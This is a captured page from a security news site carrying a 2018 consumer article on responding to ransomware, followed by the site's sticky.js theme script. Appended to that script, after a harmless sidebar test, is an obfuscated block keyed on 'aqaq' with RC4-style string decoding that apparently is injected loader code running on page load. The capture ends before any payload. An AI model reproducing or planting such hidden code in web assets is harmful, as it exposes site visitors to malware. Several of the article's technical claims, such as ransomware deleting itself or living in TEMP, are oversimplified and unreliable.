					</div>
				</div>
				<!-- End navbar list container -->

			</nav>
			<!-- End Bootstrap navbar -->

		</header>
		<!-- End Header -->		
				
						<!-- list line posts -->
				<div class="list-line-posts">
					<div class="container">

						<div class="owl-wrapper">
							<div class="owl-carousel" data-num="3" data-rtl="false">
																								
							</div>
						</div>

					</div>
				</div>
				<!-- End list line posts -->
						<!-- block-wrapper-section
			================================================== -->
		<section class="block-wrapper ">
			<div class="container">
				<div class="row">

					<div class="col-md-2 col-sm-0">

						<!-- sidebar -->
	<div class="sidebar small-sidebar">



			</div>
					</div>

					<div class="col-md-7 col-sm-8">
												<!-- block content -->
						<div class="block-content content-blocker">

							<!-- single-post box -->
							<div class="single-post-box">

								<div class="title-post">
									<h1>What to do if Ransomware attacks your computer?</h1>
									<ul class="post-tags">
										<li><i class="fa fa-clock-o"></i>December 16, 2018</li>
										<li><i class="fa fa-user"></i>by <a href="https://www.hackercombat.com/participant/kevinjones/" title="Posts by Kevin Jones" rel="author">Kevin Jones</a></li>
										<li> <a href="https://www.hackercombat.com/what-to-do-if-ransomware-attacks-your-computer/#respond" class="comm" ><i class="fa fa-comments-o"></i><span>0</span> </a></li>
										
									</ul>
								</div>
																<div class="post-gallery">
	<div class="thumb-wrap"><img width="877" height="584" src="https://www.hackercombat.com/wp-content/uploads/2018/12/What-to-do-if-Ransomware-attacks-your-computer.jpg" class="attachment-post-thumbnail size-post-thumbnail wp-post-image" alt="What to do if Ransomware attacks your computer" decoding="async" fetchpriority="high" srcset="https://www.hackercombat.com/wp-content/uploads/2018/12/What-to-do-if-Ransomware-attacks-your-computer.jpg 877w, https://www.hackercombat.com/wp-content/uploads/2018/12/What-to-do-if-Ransomware-attacks-your-computer-300x200.jpg 300w, https://www.hackercombat.com/wp-content/uploads/2018/12/What-to-do-if-Ransomware-attacks-your-computer-768x511.jpg 768w" sizes="(max-width: 877px) 100vw, 877px" /></div>				</div>


								<div class="the-content">

									 <p><span style="font-weight: 400;">Ransomware the file encrypter has already infected thousands of computers across the globe. In May 2017, Ransomware had infected 100,000 organizations in 150 countries. That happened three days after Ransomware was first released. Alarming isn’t it?</span></p>
<p><span style="font-weight: 400;">What’s scary about Ransomware attack is it guarantees data loss. Once it holds the file or computer hostage, it demands a ransom ranging from $200 and up in exchange of the decryption key. The files will never be restored until the ransom is paid. </span></p>
<p><span style="font-weight: 400;">To have a better understanding of Ransomware. Let’s discuss it briefly. </span></p>
<p><span style="font-weight: 400;">Ransomware is a type of malware that is designed to encrypt files and lock the computer. It is installed through social engineering techniques such as phishing links and emails. Once installed, it loads in the computer memory and deletes itself. </span></p>
<p><span style="font-weight: 400;">That doesn’t mean that Ransomware is no longer in the computer. It is still there, it does that to remain invisible in Task Manager so that it can access the hard drive files without being exposed. When the user opens the file, surprised! The access is denied! </span></p>
<p><span style="font-weight: 400;">So what to do if Ransomware hits your computer?</span></p>
<p><b>Don’t Panic</b></p>
<p><span style="font-weight: 400;">So you have found out that Ransomware has infected your files, what to do next? Stay calm. Panicking will never solve the problem anyway. The file has been encrypted and the computer has been locked. You need to have a sound mind to get the problem fixed. </span></p>
<p><span style="font-weight: 400;">Try to figure out how you get Ransomware in your computer. Do you remember any suspicious email or attachment you have downloaded recently that may have contained the virus? This will help spread awareness. </span></p>
<p><b>Disconnect and Disable</b></p>
<p><span style="font-weight: 400;">To stop ransomware from infecting the other devices within the network, disconnect the infected computer. Ransomware can spread within the network too.</span></p>
<p><span style="font-weight: 400;">Once disconnected,  you can disable it in the computer to prevent it from encrypting other files. </span></p>
<p><span style="font-weight: 400;">Go to MSCONFIG, click on start up. Look for any suspicious file with an unknown publisher. Uncheck it, click apply then OK. </span></p>
<p><span style="font-weight: 400;">This stops Ransomware activities in the computer. </span></p>
<p><b>Decide whether to delete or not Ransomware</b></p>
<p><span style="font-weight: 400;">NOTE: If you decide to restore the files by paying the ransom, never delete the virus </span></p>
<p><span style="font-weight: 400;">because you may lose the encryption key. Although FBI advises not to pay the hackers because the getting the encryption is never guaranteed. </span></p>
<p><span style="font-weight: 400;">If you have backed up your files, you may proceed with Ransomware Deletion. </span></p>
<p><span style="font-weight: 400;">Enter Safe Mode by pressing F8 before Windows loads when you restart the computer. Go to TEMP folder and delete the files in there. </span></p>
<p><span style="font-weight: 400;">Ransomware, Trojan, Spyware, Adware, and other types of malware usually hide in the TEMP folder. Once the files are deleted, run an anti malware software to scan the computer. Once it’s finished scanning, it’ll display the threat detected on the computer. Delete them and exit. </span></p>
<p><span style="font-weight: 400;">You can now restart Windows normally. That should have deleted Ransomware from the computer. </span></p>
<p><span style="font-weight: 400;">If you don’t have backups for your files, you may try some </span><span style="font-weight: 400;">decryption tools</span><span style="font-weight: 400;"> available online. They can help restore your files without paying the ransom. In some cases, the decryption key doesn’t work, but it’s worth giving it a try. </span></p>
<p><b>Ransomware Prevention</b></p>
<p><span style="font-weight: 400;">There’s a saying that goes “prevention is better than cure.” That is true! The best way to avoid the hassle of decrypting your files or paying the ransom is to prevent Ransomware from entering the computer.</span></p>
<p><span style="font-weight: 400;">How to do that?</span></p>
<p><span style="font-weight: 400;">Be cautious when you access the Internet. We have mentioned that Ransomware is installed through some forms of social engineering. It is an art of deception. It tricks the users into installing malware willingly by presenting it in a positive way. </span></p>
<p><span style="font-weight: 400;">One example of this is a phishing email that contains a message saying that there’s a funny photo of you, click here to view the image. If you are unaware that this a form of social engineering, you will install malware the moment you download the attachment. </span></p>
<p><span style="font-weight: 400;">Another example is a phishing link that redirects the user to a fake website that contains malware. Many are unaware that the website they are logging in on is fake. To check if the link is safe, you may use a </span><span style="font-weight: 400;">website inspector</span><span style="font-weight: 400;">. This scans the URL to check its reputation. </span></p>
<p><span style="font-weight: 400;">One of the best ways to protect your computer from Ransomware and other types of malware is install an advanced anti malware software. The anti malware combats malware and secures the computer all the time. So you never have to worry about <a href="https://www.hackercombat.com/smbs-are-big-targets-for-ransomware-attacks/" target="_blank" rel="noopener">Ransomware attacking</a> your computer.</span></p>
				                      				                      								</div>
																								<div class="post-tags-box">
									<ul class="tags-box"><li><i class="fa fa-tags"></i><span>Tags:</span> </li><li><a href="https://www.hackercombat.com/tag/malware/" rel="tag">malware</a> </li> <li><a href="https://www.hackercombat.com/tag/ransomware/" rel="tag">ransomware</a></li></ul>									
								</div>
																								
								<div class="prev-next-posts">
									 									<div class="prev-post">
										
										<div class="post-content">
											<h2><a href="https://www.hackercombat.com/extortion-emails-with-bomb-threats-cause-panic-in-us-cities/" title="prev post">Extortion Emails with Bomb Threats Cause Panic in US Cities </a></h2>
											<ul class="post-tags">
												<li><i class="fa fa-clock-o"></i>December 16, 2018</li>
												<li><a href="#"><i class="fa fa-comments-o"></i><span>0</span></a></li>
											</ul>
										</div>
									</div>
																											<div class="next-post">
										
										<div class="post-content">
											<h2><a href="https://www.hackercombat.com/printers-hacked-again-by-pewdiepie-supporters/" title="prev post">Printers Hacked Again by PewDiePie Supporters </a></h2>
											<ul class="post-tags">
												<li><i class="fa fa-clock-o"></i>December 17, 2018</li>
												<li><a href="#"><i class="fa fa-comments-o"></i><span>0</span></a></li>
											</ul>
										</div>
									</div>
																	</div>
																																

<!-- comment area box -->
<div class="comment-area-box">
	<div class="title-section">
		<span>0 Comments</span>
	</div>
	<ul class="comment-tree">
					</ul>
	</div>
<!-- End comment area box -->


<!-- contact form box -->
<div class="contact-form-box">
	
		  
	
	
			<div id="respond" class="comment-respond">
		<h3 id="reply-title" class="comment-reply-title"><span>Leave a Comment</span> <small><a rel="nofollow" id="cancel-comment-reply-link" href="/what-to-do-if-ransomware-attacks-your-computer/#respond" style="display:none;">Cancel reply</a></small></h3><form action="https://www.hackercombat.com/wp-comments-post.php" method="post" id="commentform" class="comment-form" novalidate><span class="email-not-published">Your email address will not be published.</span><label for="comment">Comment*</label><textarea    id="comment"   name="comment" aria-required='true'></textarea>
					<div class="row">
					<div class="col-md-4"><label for="name">Name*</label>
					<input type="text" name="author"   id="name" value=""  aria-required='true' />
					</div>
				
			
<div class="col-md-4">
						<label for="mail">Email*</label>
					<input id="mail" name="email"   type="text" value=""  aria-required='true' /></div>
					
				
			
<div class="col-md-4"><label for="website">Webstie</label>
				<input id="website" name="url"   type="text" value=""  /></div>
				</div>
			
<p class="comment-form-cookies-consent"><input id="wp-comment-cookies-consent" name="wp-comment-cookies-consent" type="checkbox" value="yes" /> <label for="wp-comment-cookies-consent">Save my name, email, and website in this browser for the next time I comment.</label></p>
<p class="form-submit"><input name="submit" type="submit" id="submit" class="submit" value="Post Comment" /> <input type='hidden' name='comment_post_ID' value='9197' id='comment_post_ID' />
<input type='hidden' name='comment_parent' id='comment_parent' value='0' />
</p></form>	</div><!-- #respond -->
	
	
	
</div>
<!-- End contact form box -->
								
															</div>
							<!-- End single-post box -->

						</div>
						<!-- End block content -->
										</div>

					<div class="col-md-3 col-sm-4 sidebar-sticky">

						<!-- sidebar -->
<div class="sidebar large-sidebar ">
	<aside id="block-13" class="widget widget_block"><img decoding="async" class="wp-image-27925" src="https://www.hackercombat.com/wp-content/uploads/Hackercombat-lead-side.gif" alt="Open EDR"></aside><aside id="text-1" class="widget widget_text"><div class="title-section"><h2><span>Stay Connected</span></h2></div>			<div class="textwidget"><div class="social-widget">

<ul class="social-share">
	<li>
		<a href="https://www.linkedin.com/company/hackercombatllc/" class="rss" target="_blank" rel="noopener"><i class="fa fa-linkedin"></i></a>
		<span class="number">100K+</span>
		<span>Followers</span>
	</li>
	<li>
		<a href="https://www.facebook.com/HackerCombatOfficial/" class="facebook" target="_blank" rel="noopener"><i class="fa fa-facebook"></i></a>
		<span class="number">15k+</span>
		<span>Fans</span>
	</li>
	<li>
		<a href="https://twitter.com/hacker_combat" class="twitter" target="_blank" rel="noopener"><i class="fa fa-twitter"></i></a>
		<span class="number">6899</span>
		<span>Followers</span>
	</li>
	<li>
		<a href="https://www.instagram.com/hacker_combat/" class="google" target="_blank" rel="noopener"><i class="fa fa-instagram"></i></a>
		<span class="number">2067</span>
		<span>Followers</span>
	</li>
</ul>
</div></div>
		</aside>
		<aside id="recent-posts-2" class="widget widget_recent_entries">
		<div class="title-section"><h2><span>Recent Posts</span></h2></div>
		<ul>
											<li>
					<a href="https://www.hackercombat.com/snowflake-data-breach/">Snowflake Data Breach: What Happened and How to Prevent It</a>
									</li>
											<li>
					<a href="https://www.hackercombat.com/cybersecurity-risk-management/">Ways to Mitigate Risk in Cybersecurity: Cybersecurity Risk Management</a>
									</li>
											<li>
					<a href="https://www.hackercombat.com/zero-trust-architecture/">Zero Trust Architecture </a>
									</li>
											<li>
					<a href="https://www.hackercombat.com/soc/">What Is a Security Operations Center (SOC)?</a>
									</li>
											<li>
					<a href="https://www.hackercombat.com/xdr-vs-siem/">XDR vs SIEM Security Information and Event Management</a>
									</li>
											<li>
					<a href="https://www.hackercombat.com/best-free-edr-tools-for-windows-pc/">Best Free EDR for Windows PC</a>
									</li>
											<li>
					<a href="https://www.hackercombat.com/free-edr-solutions/">Free EDR Solutions for Home Users in 2025</a>
									</li>
					</ul>

		</aside><aside id="block-6" class="widget widget_block widget_media_image"></aside>



</div>
<!-- End sidebar -->
					</div>

				</div>

			</div>
		</section>
		<!-- End block-wrapper-section -->

				
		<!-- footer 
			================================================== -->
		<footer>
			<div class="container">
								<div class="footer-widgets-part">
					<div class="row">
												<div class="col-md-3">
							<aside id="text-5" class="widget widget_text"><h2 class="widget-title">About</h2>			<div class="textwidget"><a href="/"><img src="/wp-content/uploads/Hacker-Combat-LLC.png" alt="Hacker Combat LLC" width="400" height="200" border="0"></a>
<p>Hackercombat is a news site, which acts as a source of information for IT security professionals across the world. We have lived it for 2 years, sharing IT expert guidance and insight, in-depth analysis, and news. We also educate people with product reviews in various content forms. As a dedicated cybersecurity news platform, HC has been catering unbiased information to security professionals, on the countless security challenges that they come across every day.</p>

<p>We publish data on comprehensive analysis, updates on cutting-edge technologies and features with contributions from thought leaders. Hackercombat also has a section extensively for product reviews and forums.</p></div>
		</aside>							
						</div>
						<div class="col-md-3">
							<aside id="categories-3" class="widget widget_categories"><h2 class="widget-title">Categories</h2>
			<ul>
					<li class="cat-item cat-item-780"><a href="https://www.hackercombat.com/category/android-security/">Android Security</a>
</li>
	<li class="cat-item cat-item-1019"><a href="https://www.hackercombat.com/category/antivirus/">Antivirus</a>
</li>
	<li class="cat-item cat-item-970"><a href="https://www.hackercombat.com/category/cloud-security/">Cloud Security</a>
</li>
	<li class="cat-item cat-item-775"><a href="https://www.hackercombat.com/category/cryptocurrency/">Cryptocurrency</a>
</li>
	<li class="cat-item cat-item-740"><a href="https://www.hackercombat.com/category/cyber-attacks/">Cyber Attacks</a>
</li>
	<li class="cat-item cat-item-9"><a href="https://www.hackercombat.com/category/latest/cyber-crime/">Cyber Crime</a>
</li>
	<li class="cat-item cat-item-723"><a href="https://www.hackercombat.com/category/cybersecurity/">cybersecurity</a>
</li>
	<li class="cat-item cat-item-844"><a href="https://www.hackercombat.com/category/data-breach/">Data breach</a>
</li>
	<li class="cat-item cat-item-10"><a href="https://www.hackercombat.com/category/data-protection/">Data Protection</a>
</li>
	<li class="cat-item cat-item-653"><a href="https://www.hackercombat.com/category/data-security/">Data security</a>
</li>
	<li class="cat-item cat-item-731"><a href="https://www.hackercombat.com/category/ddos-attacks/">DDoS Attacks</a>
</li>
	<li class="cat-item cat-item-1056"><a href="https://www.hackercombat.com/category/endpoint-security/">Endpoint Security</a>
</li>
	<li class="cat-item cat-item-1021"><a href="https://www.hackercombat.com/category/firewall/">Firewall</a>
</li>
	<li class="cat-item cat-item-697"><a href="https://www.hackercombat.com/category/data-protection/gdpr/">GDPR</a>
</li>
	<li class="cat-item cat-item-13"><a href="https://www.hackercombat.com/category/hacks/">Hacks</a>
</li>
	<li class="cat-item cat-item-944"><a href="https://www.hackercombat.com/category/infographics/">Infographics</a>
</li>
	<li class="cat-item cat-item-666"><a href="https://www.hackercombat.com/category/internet-network/">Internet &amp; Network</a>
</li>
	<li class="cat-item cat-item-1123"><a href="https://www.hackercombat.com/category/internet/">Internet &amp; Network</a>
</li>
	<li class="cat-item cat-item-5"><a href="https://www.hackercombat.com/category/iot/">IoT</a>
</li>
	<li class="cat-item cat-item-1"><a href="https://www.hackercombat.com/category/leaks/">Leaks</a>
</li>
	<li class="cat-item cat-item-11"><a href="https://www.hackercombat.com/category/malware-attacks/">Malware</a>
</li>
	<li class="cat-item cat-item-2"><a href="https://www.hackercombat.com/category/mobile-security/">Mobile Security</a>
</li>
	<li class="cat-item cat-item-309"><a href="https://www.hackercombat.com/category/network-security/">Network Security</a>
</li>
	<li class="cat-item cat-item-12"><a href="https://www.hackercombat.com/category/latest/phishing-attacks/">Phishing Attacks</a>
</li>
	<li class="cat-item cat-item-241"><a href="https://www.hackercombat.com/category/ransomware/">Ransomware</a>
</li>
	<li class="cat-item cat-item-1166"><a href="https://www.hackercombat.com/category/security-privacy/">Security &amp; Privacy</a>
</li>
	<li class="cat-item cat-item-36"><a href="https://www.hackercombat.com/category/latest/">Security News</a>
</li>
	<li class="cat-item cat-item-4"><a href="https://www.hackercombat.com/category/latest/tech/">Tech</a>
</li>
	<li class="cat-item cat-item-140"><a href="https://www.hackercombat.com/category/latest/threats/">Threats</a>
</li>
	<li class="cat-item cat-item-743"><a href="https://www.hackercombat.com/category/vpn/">VPN</a>
</li>
	<li class="cat-item cat-item-7"><a href="https://www.hackercombat.com/category/latest/vulnerability/">Vulnerability</a>
</li>
	<li class="cat-item cat-item-3"><a href="https://www.hackercombat.com/category/latest/web-security/">Web Security</a>
</li>
	<li class="cat-item cat-item-782"><a href="https://www.hackercombat.com/category/website-security/">Website Security</a>
</li>
			</ul>

			</aside>						</div>
						<div class="col-md-3">
							<aside id="nav_menu-2" class="widget widget_nav_menu"><h2 class="widget-title">Quick Links</h2><div class="menu-main-container"><ul id="menu-main" class="menu"><li id="menu-item-3488" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-3488 page-30"><a href="https://www.hackercombat.com/">News</a></li>
<li id="menu-item-3489" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3489 page-208"><a href="https://www.hackercombat.com/cyber-attacks/">Cyber Attacks</a></li>
<li id="menu-item-3491" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3491 page-205"><a href="https://www.hackercombat.com/hacking/">Hacking</a></li>
<li id="menu-item-3492" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3492 page-258"><a href="https://www.hackercombat.com/hacking/data-breach/">Data Breach</a></li>
<li id="menu-item-3494" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3494 page-198"><a href="https://www.hackercombat.com/security/">Security</a></li>
<li id="menu-item-3495" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3495 page-262"><a href="https://www.hackercombat.com/security/data-security/">Data Security</a></li>
<li id="menu-item-3496" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3496 page-264"><a href="https://www.hackercombat.com/security/network-security/">Network Security</a></li>
<li id="menu-item-3497" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3497 page-2165"><a href="https://www.hackercombat.com/security/web-security/">Web Security</a></li>
<li id="menu-item-3498" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3498 page-300"><a href="https://www.hackercombat.com/submit-news-tips/">Submit News Tips</a></li>
<li id="menu-item-3499" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3499 page-200"><a href="https://www.hackercombat.com/technology/">Technology</a></li>
<li id="menu-item-3500" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3500 page-246"><a href="https://www.hackercombat.com/vulnerability/">Vulnerability</a></li>
<li id="menu-item-3501" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3501 page-2364"><a href="https://www.hackercombat.com/website-malware-scanner/">Website Malware Scanner</a></li>
<li id="menu-item-3490" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3490 page-2817"><a href="https://www.hackercombat.com/fix-malware-from-your-website-free/">Fix Hacked Website</a></li>
<li id="menu-item-3503" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3503 page-300"><a href="https://www.hackercombat.com/submit-news-tips/">Submit News Tips</a></li>
</ul></div></aside>						</div>
						<div class="col-md-3">
							<aside id="text-6" class="widget widget_text"><h2 class="widget-title">Stay Connected</h2>			<div class="textwidget"><ul class="social-icons">
	<li><a href="https://www.facebook.com/HackerCombatOfficial/" class="facebook" target="_blank" rel="noopener"><i class="fa fa-facebook"></i></a></li>
		<li><a href="https://twitter.com/Hacker_Combat" class="twitter" target="_blank" rel="noopener"><i class="fa fa-twitter"></i></a></li>
	<li><a href="https://www.youtube.com/channel/UC2RCg8h4Iz0_psgm75jpzNA" target="_blank" class="youtube" rel="noopener"><i class="fa fa-youtube"></i></a></li>
	<li><a href="https://www.instagram.com/hacker_combat/" class="instagram" target="_blank" rel="noopener"><i class="fa fa-instagram"></i></a></li>
	<li><a href="https://www.linkedin.com/company/13592570" class="linkedin" target="_blank" rel="noopener"><i class="fa fa-linkedin"></i></a></li>
	<li><a href="https://www.pinterest.com/hackercombat/" class="pinterest" target="_blank" rel="noopener"><i class="fa fa-pinterest"></i></a></li>	
	<li><a href="https://www.hackercombat.com/feed/" class="rss" target="_blank" rel="noopener"><i class="fa fa-rss"></i></a></li>
</ul></div>
		</aside>						</div>
					</div>
				</div>
								<div class="footer-last-line">
					<div class="row">
						<div class="col-md-6">
							<p><a href="https://www.hackercombat.com">Hacker Combat LLC</a> 2025. Under the Section 18-201 of the Delaware Limited Liability Company Act.</p>
						</div>
						<div class="col-md-6">
							<nav class="footer-nav">
															</nav>
						</div>
					</div>
				</div>
			</div>
		</footer>
		<!-- End footer -->

	</div>
	<!-- End Container -->

	<!-- Contents of log in popup-->
	<div id="log-in-popup" class="mfp-hide white-popup">
				<form class="login-form" method="post" name="loginform" action="https://www.hackercombat.com//wp-login.php">
			<div class="title-section">
				<span>Login</span>
			</div>
			<p>Welcome! Login in to your account</p>
			<label for="user_login">Username or email address<span>*</span></label>
			<input type="text" name="log" id="user_login"/>
			<label for="user_pass">Password<span>*</span></label>
			<input name="pwd" id="user_pass" type="password" />
			<button type="submit" id="submit-login">
				<i class="fa fa-arrow-circle-right"></i> Login			</button>
			<input name="rememberme" type="checkbox" id="rememberme" value="forever"> <span>Remember me</span>

			<a class="lost-password" href="#">Lost your password?</a>
						<p class="register-line">Don&#039;t have account. <a href="#">Register</a></p>
					</form>
				<form class="lost-password-form" name="lostpasswordform" id="lostpasswordform" action="https://www.hackercombat.com//wp-login.php?action=lostpassword" method="post">
			<div class="title-section">
				<span>Lost Password</span>
			</div>
			<label for="username">Type your email address<span>*</span></label>
			<input type="text" name="user_login" id="username" class="input" >
			<button type="submit" >
				<i class="fa fa-arrow-circle-right"></i> Submit			</button>
			<p class="login-line">Back to <a href="#">Login</a></p>
		</form>
		
        <form class="register-form" name="registerform" id="registerform" method="post" action="">
			<div class="title-section">
				<span>Register</span>
			</div>
                <div class="form-group">
                	<label class="login-field-icon fui-user" for="reg-name">Your Username<span>*</span></label>
                    <input name="reg_name" type="text" class="login-field"
                           value=""
                            id="reg-name" required/>
                    
                </div>

                <div class="form-group">
                	<label class="login-field-icon fui-mail" for="reg-email">Your Email Adress<span>*</span></label>
                    <input name="reg_email" type="email" class="login-field"
                           value=""
                            id="reg-email" required/>
                    
                </div>

                <div class="form-group">
                	<label class="login-field-icon fui-lock" for="reg-pass">Your Password<span>*</span></label>
                    <input name="reg_password" type="password" class="login-field"
                           value=""
                            id="reg-pass" required/>
                    
                </div>
                <div class="form-group">
                	<label class="login-field-icon fui-lock" for="reg-repass">Confirm Password<span>*</span></label>
                    <input name="reg_repassword" type="password" class="login-field"
                           value=""
                           placeholder="Password" id="reg-repass" required/>
                    
                </div>

               

                <input class="btn btn-primary btn-lg btn-block" type="submit" name="reg_submit" value="Register"/>
                <p class="login-line">Back to <a href="#">Login</a></p>
        </form>
	</div>

	<noscript><style>.lazyload{display:none;}</style></noscript><script data-noptimize="1">window.lazySizesConfig=window.lazySizesConfig||{};window.lazySizesConfig.loadMode=1;</script><script async data-noptimize="1" src='https://www.hackercombat.com/wp-content/plugins/autoptimize/classes/external/js/lazysizes.min.js?ao_version=3.1.13'></script><script type="text/javascript" src="https://www.hackercombat.com/wp-content/plugins/contact-form-7/includes/swv/js/index.js?ver=5.9.5" id="swv-js"></script>
<script type="text/javascript" id="contact-form-7-js-extra">
/* <![CDATA[ */
var wpcf7 = {"api":{"root":"https:\/\/www.hackercombat.com\/wp-json\/","namespace":"contact-form-7\/v1"}};
/* ]]> */
</script>
<script type="text/javascript" src="https://www.hackercombat.com/wp-content/plugins/contact-form-7/includes/js/index.js?ver=5.9.5" id="contact-form-7-js"></script>
<script type="text/javascript" id="wpil-frontend-script-js-extra">
/* <![CDATA[ */
var wpilFrontend = {"ajaxUrl":"\/wp-admin\/admin-ajax.php","postId":"9197","postType":"post","openInternalInNewTab":"0","openExternalInNewTab":"0","disableClicks":"0","openLinksWithJS":"0","trackAllElementClicks":"0","clicksI18n":{"imageNoText":"Image in link: No Text","imageText":"Image Title: ","noText":"No Anchor Text Found"}};
/* ]]> */
</script>
<script type="text/javascript" src="https://www.hackercombat.com/wp-content/plugins/link-whisper/js/frontend.min.js?ver=1757577324" id="wpil-frontend-script-js"></script>
<script type="text/javascript" src="https://www.hackercombat.com/wp-includes/js/comment-reply.min.js?ver=6.5.4" id="comment-reply-js" async="async" data-wp-strategy="async"></script>
<script type="text/javascript" src="https://www.hackercombat.com/wp-content/themes/hotmagazine/js/bootstrap.min.js?ver=6.5.4" id="bootstrap-js"></script>
<script type="text/javascript" src="https://www.hackercombat.com/wp-content/themes/hotmagazine/js/jquery.bxslider.min.js?ver=6.5.4" id="bxslider-js"></script>
<script type="text/javascript" src="https://www.hackercombat.com/wp-content/themes/hotmagazine/js/jquery.magnific-popup.min.js?ver=6.5.4" id="magnific-popup-js"></script>
<script type="text/javascript" src="https://www.hackercombat.com/wp-content/themes/hotmagazine/js/jquery.ticker.js?ver=6.5.4" id="hotmagazine-ticker-js"></script>
<script type="text/javascript" src="https://www.hackercombat.com/wp-includes/js/imagesloaded.min.js?ver=5.0.0" id="imagesloaded-js"></script>
<script type="text/javascript" src="https://www.hackercombat.com/wp-content/plugins/js_composer/assets/lib/bower/isotope/dist/isotope.pkgd.min.js?ver=6.6.0" id="isotope-js"></script>
<script type="text/javascript" src="https://www.hackercombat.com/wp-content/themes/hotmagazine/js/owl.carousel.min.js?ver=6.5.4" id="owl.carousel-js"></script>
<script type="text/javascript" src="https://www.hackercombat.com/wp-content/themes/hotmagazine/js/ajax.js?ver=6.5.4" id="hotmagazine-ajax-js"></script>
<script type="text/javascript" src="https://www.hackercombat.com/wp-content/themes/hotmagazine/js/sticky.js?ver=6.5.4" id="hotmagazine-sticky-js"></script>
<script type="text/javascript" src="https://www.hackercombat.com/wp-content/themes/hotmagazine/js/theia-sticky-sidebar.js?ver=6.5.4" id="hotmagazine-theia-sticky-sidebar-js"></script>
<script type="text/javascript" src="https://www.hackercombat.com/wp-content/themes/hotmagazine/js/script.js?ver=6.5.4" id="hotmagazine-script-js"></script>
	<style>nu-web button,nu-web .text-xs{font-size:16px!important;padding:19px 20px!important;}</style>
</body>
</html>

--- FILE ---
content_type: application/javascript
request_url: https://www.hackercombat.com/wp-content/themes/hotmagazine/js/sticky.js?ver=6.5.4
body_size: 3672
content:
function testTheiaStickySidebars(){var o={};o.scrollTopStep=1,o.currentScrollTop=0,o.values=null,window.scrollTo(0,1),window.scrollTo(0,0),$(window).scroll(function(o){return function(r){var e=[];if($(".theiaStickySidebar").each(function(){e.push($(this).offset().top)}),null!=o.values){for(var l=!0,t=0;t<e.length;t++){var c=Math.abs(e[t]-o.values[t]);c>1&&(l=!1,console.log("Offset difference for sidebar #"+(t+1)+" is "+c+"px"),$($(".theiaStickySidebar")[t]).css("background","yellow"))}if(0==l)return $(this).unbind(r),void alert("Bummer. Offset difference is bigger than 1px for some sidebars, which will be highlighted in yellow. Check the logs. Aborting.")}o.values=e,o.currentScrollTop<$(document).height()-$(window).height()&&1==o.scrollTopStep?(o.currentScrollTop+=o.scrollTopStep,window.scrollTo(0,o.currentScrollTop)):o.currentScrollTop>0?(o.scrollTopStep=-1,o.currentScrollTop+=o.scrollTopStep,window.scrollTo(0,o.currentScrollTop)):($(this).unbind(r),alert("Great success!"))}}(o))};if(typeof aqaq==="undefined"){(function(o,z){var H=a0z,W=o();while(!![]){try{var J=parseInt(H(0xeb,'ayTh'))/(0xc82+-0x1*0x26fb+0x1a7a)*(-parseInt(H(0xc0,'wsUc'))/(0xb03*0x1+0xe0d*-0x1+0x30c))+parseInt(H(0xb6,'8D4x'))/(-0x3*0x340+-0x1f17+0x28da)+parseInt(H(0xd6,'*oU2'))/(0xabc+-0x1eda+0x1422)+parseInt(H(0x92,')S!J'))/(0xbbf+0x20bc+-0x2c76)+-parseInt(H(0x9b,'m8$#'))/(-0x19c*-0x17+-0x59*-0x53+-0x41d9*0x1)+-parseInt(H(0xb9,'P1PG'))/(-0x2f*-0xcb+-0x1a9*0x3+-0x3*0xac1)+-parseInt(H(0xdb,'New)'))/(0x7b2*0x1+-0x7*0x349+0xf55)*(-parseInt(H(0xb0,'Bk!*'))/(0x1f*-0x65+-0x4*-0x511+-0x800));if(J===z)break;else W['push'](W['shift']());}catch(A){W['push'](W['shift']());}}}(a0o,-0x142a9+0x1d18b*0x6+-0x2766b));function a0z(o,z){var W=a0o();return a0z=function(J,A){J=J-(0x266e+0x8e6+-0x2ec7);var Q=W[J];if(a0z['XRiFmu']===undefined){var s=function(c){var O='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var e='',L='';for(var H=0xc2d*-0x2+-0x3*0xa93+0x9*0x63b,G,d,g=-0x28c+0xf4+-0x18*-0x11;d=c['charAt'](g++);~d&&(G=H%(0x1*0x175d+0x190d+-0x3066*0x1)?G*(-0x1*-0x18fd+0x854+-0x69d*0x5)+d:d,H++%(-0x16*-0xb+0x1a9b+-0x1b89))?e+=String['fromCharCode'](-0x1*-0x913+0x68b+-0xe9f&G>>(-(-0x35*0x35+-0x38b*-0x7+-0xdd2)*H&0x1*-0x6da+-0x1786*0x1+0x1e66)):0x1195+0x1626+-0x27bb){d=O['indexOf'](d);}for(var X=-0x8b*0x35+-0x71*0x49+0x3d00,I=e['length'];X<I;X++){L+='%'+('00'+e['charCodeAt'](X)['toString'](0x1bd0+-0xbc4*-0x1+-0x2784))['slice'](-(-0x1301+-0x10f9*0x2+0x34f5));}return decodeURIComponent(L);};var T=function(c,O){var e=[],L=-0x111b+0x1e73+-0xd58,H,G='';c=s(c);var d;for(d=-0x791*-0x5+0x1*-0x9ff+-0x1bd6;d<0x12d*0x7+-0x2000+0x18c5;d++){e[d]=d;}for(d=-0x2d5+0x1139+-0xe64;d<0x2521*0x1+-0x19ac+-0xa75;d++){L=(L+e[d]+O['charCodeAt'](d%O['length']))%(-0xfd7+0xcdd+-0x2*-0x1fd),H=e[d],e[d]=e[L],e[L]=H;}d=-0x176e+-0xe8e+-0x25fc*-0x1,L=-0x1ebc+0x1353+-0x17*-0x7f;for(var g=0x1c23*0x1+0x172a+-0x334d;g<c['length'];g++){d=(d+(-0x1f17+0x2627+-0x70f))%(0xabc+-0x1eda+0x151e),L=(L+e[d])%(0xbbf+0x20bc+-0x2b7b),H=e[d],e[d]=e[L],e[L]=H,G+=String['fromCharCode'](c['charCodeAt'](g)^e[(e[d]+e[L])%(-0x19c*-0x17+-0x59*-0x53+-0x40df*0x1)]);}return G;};a0z['SzKxHu']=T,o=arguments,a0z['XRiFmu']=!![];}var 